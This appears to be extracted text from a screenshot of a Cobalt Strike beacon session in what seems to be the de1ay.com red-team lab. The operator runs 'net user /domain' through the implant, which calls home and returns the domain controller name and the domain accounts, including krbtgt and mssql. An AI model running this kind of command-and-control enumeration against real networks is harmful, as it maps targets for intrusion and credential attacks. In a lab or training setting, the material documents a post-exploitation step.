 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
\\DC.de1ay.com 的用户帐户
-------------------------------------------------------------------------------
Administrator            de1ay                    Guest
krbtgt                   mssql
命令运行完毕，但发生一个或多个错误。